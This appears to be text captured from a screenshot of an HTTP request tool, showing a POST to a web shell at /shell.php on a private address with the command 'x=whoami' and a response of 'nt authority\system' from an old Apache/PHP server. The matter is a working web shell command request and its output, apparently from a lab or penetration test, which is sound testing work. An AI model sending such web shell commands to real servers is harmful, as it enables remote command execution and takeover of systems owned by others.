 Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /shell.php HTTP/1.1
2 Host ? : 192.168.10.10:3590
3 Origin: http://192.168.10.10:3590
4 Referer: http://192.168.10.10:3590/shell.php
5 Sec-GPC: 1
6 Priority: u=0, i
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0) Gecko/20100101 Firefox/
141.0
10 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
12 Upgrade-Insecure-Requests: 1
13 Cookie: PHPSESSID=tfg4jun2sv8ltp5q4t1c64ec66; think_template=default
14 Content-Length auto : 8
15
16 x=whoami
21bytes / 4293ms
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Aug 2025 06:00:15 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1
4 X-Powered-By: PHP/5.4.45
5 Content-Type: text/html
6 Content-Length: 21
7
8 nt authority\system
9